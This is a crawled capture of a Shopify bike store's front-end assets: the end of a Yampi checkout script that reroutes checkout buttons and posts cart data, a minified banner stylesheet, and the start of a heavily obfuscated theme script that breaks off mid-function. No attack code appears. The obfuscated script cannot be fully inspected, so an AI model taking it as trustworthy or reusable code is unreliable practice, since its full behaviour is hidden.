                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dudabikestore.com.br/cdn/shop/t/18/assets/smart-banner.css?v=98829514859201381641761775700
body_size: 1331
content:
@media (max-width: 992px){.bar-announcement{opacity:0;visibility:hidden;display:block;border-bottom:1px solid #c6c6c6}.notice-bar{position:inherit;top:125px}#header{position:inherit;top:125px!important}#main{margin-top:0!important}.close-announcement{width:14px;color:#000;border:none;margin:0;padding:0}}@media (min-width: 993px){.bar-announcement{display:none!important}}.smb-container{position:relative;z-index:1;-ms-transform:translateX(0);transform:translate(0)}.icon-svg{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}.icon-svg-xxs{font-size:15px}.icon-svg-xs{font-size:18px}.icon-svg-small{font-size:21px}.icon-svg-medium{font-size:22px}.icon-svg-large{font-size:36px}.bottom-drawer-container{max-height:90%;overflow:auto;-webkit-overflow-scrolling:touch}.bottom-drawer-container,.bottom-drawer-header{border-top-left-radius:6px;border-top-right-radius:6px}.bottom-drawer-header{position:fixed;padding-top:20px;height:60px;background:#fff}.bottom-drawer-header.bottom-drawer-container{height:100%;max-height:100%;border-radius:0}.bottom-drawer-header .bottom-drawer-fixed{border-radius:0}.bottom-drawer-content{padding-top:60px}.bottom-drawer-close{position:absolute;left:18px;top:20px}.bottom-drawer-title{font-size:16px;font-weight:600;text-align:center}.drawer-container .smb-one-img{width:100%}.drawer-container .smb-one-header{display:none}.drawer-container .smb-one-content{position:relative;padding-top:0}.drawer-container .smb-one-close{position:absolute;right:12px;top:10px;color:#666;font-size:12px}._10MiU{position:relative;-ms-transform:translateX(0);transform:translate(0)}._10MiU p span{margin:0}._10MiU ._2T08L{position:relative;height:58px;-ms-flex-align:center;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff;background-size:cover;background-repeat:no-repeat;overflow:hidden}._10MiU ._2T08L,._10MiU ._3eWse{display:-ms-flexbox;display:flex;align-items:center}._10MiU ._3eWse{-ms-flex:1 1;flex:1 1;-ms-flex-align:center;-ms-flex-pack:start;justify-content:start;height:100%;box-sizing:border-box}._10MiU ._38EV3{margin-left:8px;width:39px;height:39px}._10MiU .yFZ8t{box-sizing:border-box;margin-right:16px;margin-left:10px}._10MiU ._3DqME{background:#ff4746;border-radius:6px;width:102px;min-height:36px;max-height:40px;text-align:center;font-size:16px;color:#fff;padding:2px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1.2;overflow:hidden}._10MiU .c28Ef{word-break:break-word;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}._10MiU ._3x9na{font-size:14px!important}._10MiU ._39nmF{font-size:15px!important}._10MiU ._1qk3B{margin-left:8px;max-width:77%}._10MiU ._3tBBB{text-align:left;font-size:14px;font-weight:600;-webkit-line-clamp:1}._10MiU ._1UhIZ,._10MiU ._3tBBB{color:#000;word-break:break-all;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}._10MiU ._1UhIZ{font-size:10px;letter-spacing:0;-webkit-line-clamp:2}._3Hst7 ._2T08L{height:125px;-ms-flex-direction:column;flex-direction:column;background-size:cover;background-repeat:no-repeat}._3Hst7 ._3eWse{width:100%;padding:8px 28px 0}._3Hst7 ._38EV3{width:65px;height:65px;margin:0}._3Hst7 .yFZ8t{width:100%;padding:0 28px;margin:8px 0}._3Hst7 ._3DqME{width:100%}._3Hst7 ._1qk3B{margin-left:12px}._3Hst7 ._3tBBB{font-size:15px;-webkit-line-clamp:1}._3Hst7 ._1UhIZ{font-size:12px;-webkit-line-clamp:2}._1F5PF{position:absolute;top:0;right:0;width:15px;height:15px;z-index:10}._3jbpa{-ms-transform:translateX(0);transform:translate(0)}._3fn3t,._3jbpa{position:relative}._3fn3t{width:100%;height:0;padding-bottom:16%}._39xng{position:absolute;top:0;left:0;width:100%;height:100%}._2kC_w{width:100%;transition:margin-top .5s;margin-top:-16%}._2kC_w._3xryj{margin-top:0}.smartbanner-placeholder:before{content:"";width:100%;display:block;padding-bottom:16%;height:0;transition:height .5s}._14xjq{position:relative;width:100%;height:0;padding-bottom:16%}._1-VBI,.T-6Zj{position:absolute;top:0;left:0;width:100%;height:100%}._1-VBI{padding:0 1.8%;box-sizing:border-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;z-index:1}._1wTHP{display:block;width:10px;height:10px}._3_9SN{display:block;width:52px;height:52px;margin-left:10px;border:solid 1px #d3d3d3}._1fgBX{margin-left:6px;letter-spacing:0;-ms-flex:1 1;flex:1 1;overflow:hidden}._1FOoL{line-height:18px;font-weight:700}._1FOoL,._1WhgT{color:#000;margin:0}._1WhgT{font-size:12px;line-height:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}._1HvW9{margin:3px 0 0;display:-ms-flexbox;display:flex;-ms-flex-align:center}.NI5bD{margin-left:5px;font-size:10px;color:#666;letter-spacing:0;line-height:14px}._34DVf{background-image:linear-gradient(270deg,#ff630e,#ff3000);border-radius:13px;font-size:12px;color:#fefefe;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:74px;height:26px;line-height:26px;-ms-flex-negative:0;flex-shrink:0;margin-left:10px;padding:0 6px;box-sizing:border-box}.I36Ur{direction:rtl}.I36Ur ._3_9SN{margin-left:0;margin-right:10px}.I36Ur ._1fgBX{margin-left:0;margin-right:6px}.I36Ur .NI5bD{margin-left:0;margin-right:5px}.I36Ur ._34DVf{margin-left:0;margin-right:10px}._3GYMD{overflow:hidden}._3GYMD._1PFbR{text-overflow:ellipsis}._3GYMD ._2Jh29{white-space:nowrap;opacity:0}._3GYMD ._2Jh29._1PFbR{opacity:1}._21Ddm{width:13px;height:13px;margin-left:2px;display:flex;color:#ff8c00}._21Ddm:first-child{margin-left:0}.modal-dialog{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}._1ljtg{top:auto!important;z-index:998}._4Usdv{box-shadow:0 -4px 16px #0000001f}.Sgg1l{direction:rtl}._4Usdv.drawer-container{overflow:hidden}._4Usdv.drawer-container ._2n5NL{position:absolute;width:100%}.cq06Q{position:relative;padding:0 12px 4px;z-index:1}.Gtrp_{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:10px 0}._3lKcn{width:10px;height:10px;display:block}._3NHH1{width:32px;height:32px;margin:0 6px 0 8px}.Sgg1l ._3NHH1{margin:0 12px 0 6px}.FcA7R{font-weight:700;-ms-flex-positive:1;flex-grow:1;font-size:13px;line-height:18px;overflow:hidden;margin-top:-2px}.eV43N{margin-top:1px;display:-ms-flexbox;display:flex}._1h3iH{height:24px;line-height:24px;width:70px;border-radius:13px;background-image:linear-gradient(270deg,#ff630e,#ff3000);color:#fff;text-align:center;font-size:12px;font-weight:700;-ms-flex-negative:0;flex-shrink:0;margin-left:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 6px;box-sizing:border-box}.Sgg1l ._1h3iH{margin-right:10px;margin-left:0}._53maZ{border-top:1px dotted #333;opacity:.7}._3FZ-Q{margin:12px 0;font-weight:600;font-size:12px;line-height:16px;height:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}._3FZ-Q:before{content:"";display:block;width:2px;height:2px;background:#000;margin-right:6px}.Sgg1l ._3FZ-Q:before{margin-left:6px;margin-right:0}._3b2WI{width:80%;margin:auto;display:block;border-radius:12px}._3yN0k{display:block;margin:20px auto 0;width:30px;height:30px}.drawer-container ._3kBGy{width:100%}.drawer-container ._34qbB{display:none}.drawer-container ._2kdvd{position:relative;padding-top:0}.drawer-container ._3db95{position:absolute;right:12px;top:10px;color:#666;font-size:12px}._1-VBI button{background-color:#0000}._21Ddm img{width:13px;height:13px}
/*# sourceMappingURL=/cdn/shop/t/18/assets/smart-banner.css.map?v=98829514859201381641761775700 */


--- FILE ---
content_type: text/javascript
request_url: https://dudabikestore.com.br/cdn/shop/t/18/assets/shrine.null.js?v=173487219214739439861758830169
body_size: 28818
content:
const a0_0x1837e7=a0_0x3099;(function(_0x20a7dd,_0x423158){const _0x484ebc=a0_0x3099,_0x9aa70b=_0x20a7dd();for(;;)try{if(-parseInt(_0x484ebc(573))/1+-parseInt(_0x484ebc(643))/2*(parseInt(_0x484ebc(489))/3)+-parseInt(_0x484ebc(181))/4+parseInt(_0x484ebc(871))/5*(parseInt(_0x484ebc(667))/6)+parseInt(_0x484ebc(454))/7*(-parseInt(_0x484ebc(874))/8)+-parseInt(_0x484ebc(284))/9+parseInt(_0x484ebc(491))/10===_0x423158)break;_0x9aa70b.push(_0x9aa70b.shift())}catch{_0x9aa70b.push(_0x9aa70b.shift())}})(a0_0x579d,825588);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1837e7(610),variantChange:a0_0x1837e7(217)},POST_LINK_INT=a0_0x1837e7(807);let subscribers={};function subscribe(_0x4ea6d3,_0x108a9e){return subscribers[_0x4ea6d3]===void 0&&(subscribers[_0x4ea6d3]=[]),subscribers[_0x4ea6d3]=[...subscribers[_0x4ea6d3],_0x108a9e],function(){subscribers[_0x4ea6d3]=subscribers[_0x4ea6d3].filter(_0x399746=>_0x399746!==_0x108a9e)}}function publish(_0x1f51a1,_0xbb15ec){const _0x1188de=a0_0x1837e7;subscribers[_0x1f51a1]&&subscribers[_0x1f51a1][_0x1188de(289)](_0x226587=>{_0x226587(_0xbb15ec)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",_0x568967=>{const _0x4cd067=a0_0x3099;_0x568967.preventDefault();const _0x1a8175=this[_0x4cd067(629)](_0x4cd067(848))||this[_0x4cd067(629)]("cart-drawer-items");this[_0x4cd067(219)]?_0x1a8175[_0x4cd067(219)]():_0x1a8175[_0x4cd067(627)](this[_0x4cd067(247)].index,0)})}}customElements[a0_0x1837e7(576)]("cart-remove-button",CartRemoveButton);var date=a0_0x1837e7(840);class CartItems extends HTMLElement{constructor(){const _0x3d44b2=a0_0x1837e7;super(),this[_0x3d44b2(503)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x3d44b2(160)](_0x3d44b2(866))||document[_0x3d44b2(160)](_0x3d44b2(831));const _0x4d0d14=debounce(_0x58472c=>{this[_0x3d44b2(231)](_0x58472c)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x3d44b2(637),_0x4d0d14.bind(this))}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(216)](){const _0x2f72dc=a0_0x1837e7;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2f72dc(596)],_0x2c25eb=>{const _0x369b8d=_0x2f72dc;_0x2c25eb[_0x369b8d(889)]!==_0x369b8d(848)&&this[_0x369b8d(509)]()})}[a0_0x1837e7(727)](){this[a0_0x1837e7(777)]&&this.cartUpdateUnsubscriber()}[a0_0x1837e7(231)](_0x8ae8d4){const _0x531ef9=a0_0x1837e7;this[_0x531ef9(627)](_0x8ae8d4.target[_0x531ef9(247)].index,_0x8ae8d4.target[_0x531ef9(499)],document[_0x531ef9(927)][_0x531ef9(314)](_0x531ef9(458)))}[a0_0x1837e7(509)](){const _0x300de4=a0_0x1837e7;fetch(_0x300de4(651))[_0x300de4(869)](_0xb3b326=>_0xb3b326.text()).then(_0x2455ce=>{const _0x9ad3a4=_0x300de4,_0x3d6990=new DOMParser()[_0x9ad3a4(574)](_0x2455ce,_0x9ad3a4(212)),_0x59a29f=_0x3d6990[_0x9ad3a4(888)]("cart-items");this.innerHTML=_0x59a29f[_0x9ad3a4(239)]})[_0x300de4(810)](_0x2f0c8a=>{console[_0x300de4(893)](_0x2f0c8a)})}[a0_0x1837e7(864)](){const _0x5c65a0=a0_0x1837e7;return[{id:_0x5c65a0(547),section:document[_0x5c65a0(160)](_0x5c65a0(547))[_0x5c65a0(247)].id,selector:_0x5c65a0(185)},{id:_0x5c65a0(534),section:"cart-icon-bubble",selector:_0x5c65a0(507)},{id:_0x5c65a0(811),section:"cart-live-region-text",selector:_0x5c65a0(507)},{id:_0x5c65a0(589),section:document[_0x5c65a0(160)](_0x5c65a0(589)).dataset.id,selector:_0x5c65a0(185)}]}[a0_0x1837e7(627)](_0x47280a,_0x9f49cc,_0x54c96f){const _0x38058f=a0_0x1837e7;this[_0x38058f(699)](_0x47280a);const _0x301ef9=JSON[_0x38058f(203)]({line:_0x47280a,quantity:_0x9f49cc,sections:this[_0x38058f(864)]()[_0x38058f(780)](_0x1709bb=>_0x1709bb[_0x38058f(882)]),sections_url:window[_0x38058f(847)][_0x38058f(635)]});fetch(""+routes[_0x38058f(273)],{...fetchConfig(),body:_0x301ef9}).then(_0x1f4ce8=>_0x1f4ce8.text())[_0x38058f(869)](_0x202412=>{const _0x16d22f=_0x38058f,_0x2c17f8=JSON[_0x16d22f(922)](_0x202412),_0x232a1f=document[_0x16d22f(160)]("Quantity-"+_0x47280a)||document[_0x16d22f(160)](_0x16d22f(313)+_0x47280a),_0xf6e9ac=document.querySelectorAll(".cart-item");if(_0x2c17f8[_0x16d22f(684)]){_0x232a1f[_0x16d22f(499)]=_0x232a1f[_0x16d22f(314)]("value"),this.updateLiveRegions(_0x47280a,_0x2c17f8.errors);return}if(!this.lineItemContainer)return;this[_0x16d22f(730)].toggle(_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0);const _0x44f63a=document.querySelector("cart-drawer"),_0x592eaf=document[_0x16d22f(160)](_0x16d22f(589));_0x592eaf&&_0x592eaf.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),_0x44f63a&&_0x44f63a.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),this.getSectionsToRender()[_0x16d22f(289)](_0x184cc4=>{const _0x33e980=_0x16d22f,_0x2dfdb0=document[_0x33e980(160)](_0x184cc4.id).querySelector(_0x184cc4[_0x33e980(430)])||document[_0x33e980(160)](_0x184cc4.id);_0x2dfdb0.innerHTML=this[_0x33e980(408)](_0x2c17f8[_0x33e980(681)][_0x184cc4.section],_0x184cc4.selector)});const _0x13b633=_0x2c17f8[_0x16d22f(674)][_0x47280a-1]?_0x2c17f8.items[_0x47280a-1][_0x16d22f(537)]:void 0;let _0x58a6a8="";_0xf6e9ac[_0x16d22f(471)]===_0x2c17f8[_0x16d22f(674)][_0x16d22f(471)]&&_0x13b633!==parseInt(_0x232a1f[_0x16d22f(499)])&&(typeof _0x13b633>"u"?_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(893)]:_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(582)][_0x16d22f(884)](_0x16d22f(886),_0x13b633)),this[_0x16d22f(312)](_0x47280a,_0x58a6a8);const _0x4ddf9a=document.getElementById(_0x16d22f(263)+_0x47280a)||document.getElementById(_0x16d22f(860)+_0x47280a);if(_0x4ddf9a&&_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')?_0x44f63a?trapFocus(_0x44f63a,_0x4ddf9a.querySelector(_0x16d22f(542)+_0x54c96f+'"]')):_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')[_0x16d22f(172)]():_0x2c17f8.item_count===0&&_0x44f63a?trapFocus(_0x44f63a[_0x16d22f(888)](_0x16d22f(357)),_0x44f63a.querySelector("a")):document[_0x16d22f(888)](_0x16d22f(748))&&_0x44f63a&&trapFocus(_0x44f63a,document[_0x16d22f(888)](_0x16d22f(789))),_0x44f63a){_0x44f63a.checkForClear();const _0x62074c=_0x44f63a.querySelector(_0x16d22f(611));_0x62074c&&_0x62074c[_0x16d22f(334)](),_0x44f63a[_0x16d22f(888)](_0x16d22f(733))&&(_0x44f63a.checkForClear(),_0x44f63a.querySelectorAll(_0x16d22f(733))[_0x16d22f(289)](_0x56e217=>{const _0x2aa564=_0x16d22f;_0x44f63a.querySelector(".cart-item--product-"+_0x56e217[_0x2aa564(247)][_0x2aa564(682)])?_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(890)&&_0x56e217[_0x2aa564(204)]():_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(760)&&_0x56e217[_0x2aa564(650)]()}))}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x16d22f(848)})})[_0x38058f(810)](()=>{const _0x4009e4=_0x38058f;this.querySelectorAll(_0x4009e4(904)).forEach(_0xbf8d22=>_0xbf8d22[_0x4009e4(730)].add(_0x4009e4(617)));const _0x1642af=document[_0x4009e4(160)]("cart-errors")||document[_0x4009e4(160)](_0x4009e4(339));_0x1642af[_0x4009e4(464)]=window[_0x4009e4(514)][_0x4009e4(893)]})[_0x38058f(446)](()=>{this.disableLoading(_0x47280a)})}[a0_0x1837e7(312)](_0xfffbb0,_0x730640){const _0x1578a5=a0_0x1837e7,_0x1db140=document[_0x1578a5(160)](_0x1578a5(798)+_0xfffbb0)||document[_0x1578a5(160)]("CartDrawer-LineItemError-"+_0xfffbb0);_0x1db140&&(_0x1db140[_0x1578a5(888)](_0x1578a5(415))[_0x1578a5(239)]=_0x730640),this[_0x1578a5(485)][_0x1578a5(792)](_0x1578a5(759),!0);const _0x2fd7b1=document[_0x1578a5(160)](_0x1578a5(811))||document[_0x1578a5(160)](_0x1578a5(294));_0x2fd7b1[_0x1578a5(792)](_0x1578a5(759),!1),setTimeout(()=>{const _0x56b43e=_0x1578a5;_0x2fd7b1[_0x56b43e(792)](_0x56b43e(759),!0)},1e3)}[a0_0x1837e7(408)](_0x4955c7,_0x3cefa9){const _0xbbb551=a0_0x1837e7;return new DOMParser()[_0xbbb551(574)](_0x4955c7,_0xbbb551(212))[_0xbbb551(888)](_0x3cefa9)[_0xbbb551(239)]}[a0_0x1837e7(699)](_0x26de5f){const _0x7b4f44=a0_0x1837e7;(document[_0x7b4f44(160)](_0x7b4f44(547))||document[_0x7b4f44(160)](_0x7b4f44(745)))[_0x7b4f44(730)][_0x7b4f44(324)](_0x7b4f44(757));const _0x5bdf7d=this[_0x7b4f44(678)](_0x7b4f44(916)+_0x26de5f+_0x7b4f44(526)),_0x5a362f=this[_0x7b4f44(678)](_0x7b4f44(593)+_0x26de5f+_0x7b4f44(526));[..._0x5bdf7d,..._0x5a362f][_0x7b4f44(289)](_0x39c091=>_0x39c091[_0x7b4f44(730)][_0x7b4f44(226)](_0x7b4f44(617))),document[_0x7b4f44(927)][_0x7b4f44(376)](),this[_0x7b4f44(485)][_0x7b4f44(792)](_0x7b4f44(759),!1)}[a0_0x1837e7(768)](_0x4d1607){const _0x5a9509=a0_0x1837e7;(document[_0x5a9509(160)](_0x5a9509(547))||document[_0x5a9509(160)]("CartDrawer-CartItems")).classList.remove(_0x5a9509(757));const _0x11cf3f=this.querySelectorAll(_0x5a9509(916)+_0x4d1607+" .loading-overlay"),_0x16dacf=this.querySelectorAll(_0x5a9509(593)+_0x4d1607+_0x5a9509(526));_0x11cf3f[_0x5a9509(289)](_0x533136=>_0x533136[_0x5a9509(730)][_0x5a9509(324)](_0x5a9509(617))),_0x16dacf[_0x5a9509(289)](_0x459c10=>_0x459c10.classList[_0x5a9509(324)](_0x5a9509(617)))}clearCart(){const _0x5f1577=a0_0x1837e7,_0x525a6d=JSON[_0x5f1577(203)]({sections:this.getSectionsToRender().map(_0x38d9b0=>_0x38d9b0[_0x5f1577(882)]),sections_url:window[_0x5f1577(847)].pathname});fetch(""+routes[_0x5f1577(311)],{...fetchConfig(),body:_0x525a6d})[_0x5f1577(869)](_0x3d1136=>_0x3d1136[_0x5f1577(607)]()).then(_0x5a7ee1=>{const _0x1a1651=_0x5f1577,_0x1aaccf=JSON[_0x1a1651(922)](_0x5a7ee1);this[_0x1a1651(730)].add(_0x1a1651(225));const _0x36ae3e=document.querySelector(_0x1a1651(278)),_0x5c02a0=document[_0x1a1651(160)](_0x1a1651(589));_0x5c02a0&&_0x5c02a0[_0x1a1651(730)][_0x1a1651(324)](_0x1a1651(225)),_0x36ae3e&&_0x36ae3e[_0x1a1651(730)].add(_0x1a1651(225)),this.getSectionsToRender()[_0x1a1651(289)](_0x461076=>{const _0x5a73a7=_0x1a1651,_0x1697ec=document[_0x5a73a7(160)](_0x461076.id).querySelector(_0x461076[_0x5a73a7(430)])||document.getElementById(_0x461076.id);_0x1697ec[_0x5a73a7(239)]=this.getSectionInnerHTML(_0x1aaccf[_0x5a73a7(681)][_0x461076[_0x5a73a7(882)]],_0x461076[_0x5a73a7(430)])}),_0x36ae3e&&trapFocus(_0x36ae3e[_0x1a1651(888)](_0x1a1651(357)),_0x36ae3e[_0x1a1651(888)]("a")),publish(PUB_SUB_EVENTS[_0x1a1651(596)],{source:_0x1a1651(848)})})[_0x5f1577(810)](()=>{const _0x78b7a0=_0x5f1577;this.querySelectorAll(".loading-overlay")[_0x78b7a0(289)](_0x97873=>_0x97873[_0x78b7a0(730)][_0x78b7a0(324)](_0x78b7a0(617)));const _0x360c17=document.getElementById(_0x78b7a0(563))||document[_0x78b7a0(160)](_0x78b7a0(339));_0x360c17.textContent=window[_0x78b7a0(514)][_0x78b7a0(893)]})}}customElements.define(a0_0x1837e7(848),CartItems);var search=a0_0x1837e7(614);!customElements[a0_0x1837e7(740)]("cart-note")&&customElements.define(a0_0x1837e7(778),class extends HTMLElement{constructor(){const _0xae7a14=a0_0x1837e7;super(),this[_0xae7a14(366)](_0xae7a14(637),debounce(_0x17bb41=>{const _0x592270=_0xae7a14,_0x2bb888=JSON[_0x592270(203)]({note:_0x17bb41.target[_0x592270(499)]});fetch(""+routes[_0x592270(480)],{...fetchConfig(),body:_0x2bb888})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x11c5a3){const 